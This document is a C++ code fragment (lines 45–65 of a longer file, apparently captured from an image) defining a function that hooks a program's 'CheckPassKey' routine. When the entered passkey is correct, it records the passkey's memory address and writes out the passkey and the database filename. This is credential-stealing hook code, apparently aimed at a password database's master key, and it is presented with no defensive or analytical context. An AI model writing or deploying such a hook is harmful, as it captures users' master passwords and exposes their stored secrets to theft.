 45 int HookCheckPassKey(string& filename, string &passkey, string& version)
46 {
47 // check if passkey is correct by running the original function
48 CheckPassKey originalCheck = (CheckPassKey)AddressOfOrigFunc;
49 int result = originalCheck(filename, passkey, version);
50
51 // if the result is 0 the passkey is correct
52 // if it is 5 it is incorrect
53 if (result == 0)
54 {
55 char passkey_original_address[50];
56 sprintf_s(passkey_original_address, "[+] Address of passkey: 0x%p\n", (LPVOID&)passkey);
57 writeToFile(passkey_original_address);
58
59 convertString("Passkey", passkey, passkey.size());
60 convertString("Database", filename, filename.size());
61 }
62
63 return result;
64 }
65